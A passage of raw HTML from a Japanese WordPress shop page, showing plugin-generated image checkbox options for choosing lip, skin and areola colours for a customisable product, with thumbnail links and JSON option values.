<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12385"
data-price=""
data-label="C01"
class="ppom-option-lipcolor-12385 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12385"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C01&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C01&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c01&quot;,&quot;option_id&quot;:&quot;c01&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C01-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12385&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12385">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12386"
data-price=""
data-label="C02"
class="ppom-option-lipcolor-12386 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12386"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C02&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C02&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c02&quot;,&quot;option_id&quot;:&quot;c02&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C02-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12386&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/C02-1.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/C02-1.jpg" title="C02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/C02-1.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/C02-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12386">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12387"
data-price=""
data-label="C03"
class="ppom-option-lipcolor-12387 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12387"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C03&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C03&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c03&quot;,&quot;option_id&quot;:&quot;c03&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C03-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12387&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/C03-1.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/C03-1.jpg" title="C03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/C03-1.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/C03-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12387">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12388"
data-price=""
data-label="C05"
class="ppom-option-lipcolor-12388 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12388"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C05&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C05&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c05&quot;,&quot;option_id&quot;:&quot;c05&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C05-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12388&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/C05-1.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/C05-1.jpg" title="C05" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/C05-1.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/C05-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12388">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12389"
data-price=""
data-label="口红颜色C04"
class="ppom-option-lipcolor-12389 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12389"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;\u53e3\u7ea2\u989c\u8272C04&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u53e3\u7ea2\u989c\u8272C04&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c04&quot;,&quot;option_id&quot;:&quot;c04&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/\u53e3\u7ea2\u989c\u8272C04.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12389&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/口红颜色C04.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/口红颜色C04.jpg" title="口红颜色C04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/口红颜色C04.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/口红颜色C04-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12389">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=skincolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 skincolor ppom-wrapper_outer-skincolor ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-skincolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="skincolor">肌の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-skincolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-4327"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-13754"
data-price=""
data-label="ブルー"
class="ppom-option-skincolor-13754 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-13754"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u30d6\u30eb\u30fc&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u30d6\u30eb\u30fc&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;fe9e3c436e8391dabedfc7d06eae8f39&quot;,&quot;option_id&quot;:&quot;fe9e3c436e8391dabedfc7d06eae8f39&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u30d6\u30eb\u30fc.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13754&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/ブルー.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/ブルー.jpg" title="ブルー" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/ブルー.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/ブルー-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13754">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-13759"
data-price=""
data-label="小麦の皮02"
class="ppom-option-skincolor-13759 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-13759"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u5c0f\u9ea6\u306e\u76ae02&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5c0f\u9ea6\u306e\u76ae02&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u5c0f\u9ea6\u306e\u76ae02.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13759&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/小麦の皮02.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/小麦の皮02.jpg" title="小麦の皮02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/小麦の皮02.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/小麦の皮02-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13759">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-13757"
data-price=""
data-label="黒い肌02"
class="ppom-option-skincolor-13757 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-13757"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u9ed2\u3044\u808c02&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9ed2\u3044\u808c02&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u9ed2\u3044\u808c02.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13757&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/黒い肌02.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/黒い肌02.jpg" title="黒い肌02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/黒い肌02.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/黒い肌02-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13757">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-13758"
data-price=""
data-label="小麦の皮01"
class="ppom-option-skincolor-13758 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-13758"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u5c0f\u9ea6\u306e\u76ae01&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5c0f\u9ea6\u306e\u76ae01&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u5c0f\u9ea6\u306e\u76ae01.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13758&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/小麦の皮01.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/小麦の皮01.jpg" title="小麦の皮01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/小麦の皮01.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/小麦の皮01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13758">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-13756"
data-price=""
data-label="黒い肌01"
class="ppom-option-skincolor-13756 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-13756"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u9ed2\u3044\u808c01&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9ed2\u3044\u808c01&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u9ed2\u3044\u808c01.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13756&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/黒い肌01.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/黒い肌01.jpg" title="黒い肌01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/黒い肌01.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/黒い肌01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13756">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-13755"
data-price=""
data-label="白い肌"
class="ppom-option-skincolor-13755 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-13755"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u767d\u3044\u808c&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u767d\u3044\u808c&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;a8fe348ebe2f2b423544b78e93acaf9b&quot;,&quot;option_id&quot;:&quot;a8fe348ebe2f2b423544b78e93acaf9b&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u767d\u3044\u808c-2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13755&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/白い肌-2.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/白い肌-2.jpg" title="白い肌" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/白い肌-2.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/白い肌-2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13755">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=areolacolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 areolacolor ppom-wrapper_outer-areolacolor ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-areolacolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="areolacolor">乳輪の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-areolacolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-4327"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-837"
data-price=""
data-label="乳輪の色01"
class="ppom-option-areolacolor-837 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-837"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827201&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827201&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;837&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse1.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse1.jpg" title="乳輪の色01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage837">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-838"
data-price=""
data-label="乳輪の色02"
class="ppom-option-areolacolor-838 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-838"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827202&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827202&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;838&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse2.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse2.jpg" title="乳輪の色02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage838">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-839"
data-price=""
data-label="乳輪の色03"
class="ppom-option-areolacolor-839 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-839"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827203&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827203&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;839&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse3.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse3.jpg" title="乳輪の色03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage839">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
